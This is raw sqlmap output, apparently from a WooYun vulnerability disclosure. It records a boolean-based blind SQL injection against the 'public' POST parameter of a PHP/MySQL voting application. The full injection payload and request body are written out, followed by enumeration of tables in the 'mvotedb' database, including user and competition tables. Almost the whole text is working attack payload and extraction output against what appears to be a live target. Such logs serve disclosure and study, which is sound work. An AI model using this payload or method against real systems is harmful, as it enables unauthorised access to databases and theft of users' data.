 [09:09:20] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: public (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: action=createvotebystep&op=dosavevotebystep&guid=&votetitle=123&votetype=0&maxselection=0&quickvote=0&public=(SELECT (CASE WHEN (5450=5450) THEN 5450 ELSE 5450*(SELECT 5450 FROM
INFORMATION_SCHEMA.CHARACTER_SETS) END))&voteviewpasswd=&aftervote=0&expairtime=&votecontent=&aftervotecontent=&mustfills[realname]=0&mustfills[infoenglishname]=0&mustfills[username]=0&mustfi
lls[sex]=0&mustfills[email]=0&mustfills[idcard]=0&mustfills[birthday]=0&mustfills[age]=0&mustfills[phone]=0&mustfills[mobile]=0&mustfills[address]=0&mustfills[infocommunity]=0&mustfills[qq]=0
&mustfills[infoweixinno]=0&mustfills[infoshopname]=0&mustfills[company]=0&mustfills[infojobnumber]=0&mustfills[infoposition]=0&mustfills[department]=0&mustfills[workaddress]=0&mustfills[infoc
arnumber]=0&mustfills[nickname]=0&mustfills[infolinkurl]=0&mustfills[blogurl]=0&mustfills[infoschool]=0&mustfills[infofaculty]=0&mustfills[infoclass]=0&mustfills[infograde]=0&mustfills[infota
obao]=0&mustfills[alipay]=0&mustfills[infomembercardno]=0&mustfills[infosanwei]=0&mustfills[infobodyheight]=0&mustfills[infoweight]=0&mustfills[infoshoesize]=0&mustfills[infopersonabs]=0&must
fills[infodescription]=0&mustfills[infosuggestion]=0&mustfills[other]=0&mustfills[infophoto]=0&mustfills[infoworkpic]=0&mustfills[infojoinracemsg]=0&mustfills[infoleavemsg]=0&inputagree=1
---
[09:09:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0
[09:09:20] [INFO] fetching tables for database: 'mvotedb'
[09:09:20] [INFO] fetching number of tables for database 'mvotedb'
[09:09:20] [INFO] resumed: 82
[09:09:20] [INFO] resumed: adorders
[09:09:20] [INFO] resumed: article_category
[09:09:20] [INFO] resumed: articles
[09:09:20] [INFO] resumed: competition_users
[09:09:20] [INFO] resumed: competitions
[09:09:20] [INFO] resumed: form_fields
[09:09:20] [INFO] resuming partial value: free_prod
[09:09:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:09:20] [INFO] retrieved:
www.wooyun.org